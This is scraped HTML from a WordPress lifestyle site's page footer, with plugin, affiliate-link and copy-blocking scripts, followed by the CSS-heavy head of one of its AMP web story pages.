          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="a17508a7c1e7c8524c8bd5f6-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://neonpolice.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="a17508a7c1e7c8524c8bd5f6-module" src="https://neonpolice.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://neonpolice.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
		<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">Your Ultimate Checklist of Baby Essentials</a>
					<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN</a>
					<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">WHITE SNEAKERS FOR WOMEN</a>
					<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">WHAT CLOTHING BRANDS DO KIDS LIKE?</a>
					<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">Ways To Reuse Your Wedding Dresses</a>
					</amp-story-player>
		</div>
				</div>
				<div class="web-stories-list__lightbox-wrapper ws-lightbox-2">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">Your Ultimate Checklist of Baby Essentials</a>
					<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN</a>
					<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">WHITE SNEAKERS FOR WOMEN</a>
					<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">WHAT CLOTHING BRANDS DO KIDS LIKE?</a>
					<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">Ways To Reuse Your Wedding Dresses</a>
					</amp-story-player>
		</div>
				</div>
				<div class="web-stories-list__lightbox-wrapper ws-lightbox-3">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">Your Ultimate Checklist of Baby Essentials</a>
					<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN</a>
					<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">WHITE SNEAKERS FOR WOMEN</a>
					<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">WHAT CLOTHING BRANDS DO KIDS LIKE?</a>
					<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">Ways To Reuse Your Wedding Dresses</a>
					</amp-story-player>
		</div>
				</div>
		<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.1" id="penci-play-js-js"></script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.78" id="ez-toc-scroll-scriptjs-js"></script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.78-1764765326" id="ez-toc-js-js"></script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.2.3" id="pc-lazy-js"></script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.2.3" id="penci-libs-js-js"></script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"449bd23142","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/main.js?ver=8.2.3" id="main-scripts-js"></script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"449bd23142","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/post-like.js?ver=8.2.3" id="penci_ajax_like_post-js"></script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" id="penci_ajax_archive_more_scroll-js-extra">
/* <![CDATA[ */
var SOLEDADLOCALIZE = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"449bd23142","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_archive_more_scroll-js-extra
/* ]]> */
</script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/archive-more-post.js?ver=8.2.3" id="penci_ajax_archive_more_scroll-js"></script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.3" id="jquery-recipe-rateyo-js"></script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"449bd23142"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.3" id="penci_rateyo-js"></script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://neonpolice.com/wp-content/plugins/web-stories/assets/js/"};
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://neonpolice.com/wp-content/plugins/web-stories/assets/js/"};
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://neonpolice.com/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra
/* ]]> */
</script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" src="https://neonpolice.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" src="https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://neonpolice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="a17508a7c1e7c8524c8bd5f6-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://neonpolice.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- <script type="text/javascript" src="https://s.skimresources.com/js/224900X1706703.skimlinks.js"></script> -->
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript" src="https://s.skimresources.com/js/240423X1723639.skimlinks.js"></script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript">
    var vglnk = {key: 'API_KEY'};
    (function(d, t) {
        var s = d.createElement(t);
            s.type = 'text/javascript';
            s.async = true;
            s.src = '//cdn.viglink.com/api/vglnk.js';
        var r = d.getElementsByTagName(t)[0];
            r.parentNode.insertBefore(s, r);
    }(document, 'script'));
</script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript">
      var cId = '181175';

      (function(d, t) {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = (document.location.protocol == 'https:' ? 'https://cdn0.cuelinks.com/js/' : 'http://cdn0.cuelinks.com/js/')  + 'cuelinksv2.js';
        document.getElementsByTagName('body')[0].appendChild(s);
      }());
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a17508a7c1e7c8524c8bd5f6-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27a51f92fec9432b93143239a1999637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="a17508a7c1e7c8524c8bd5f6-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/
body_size: 12088
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
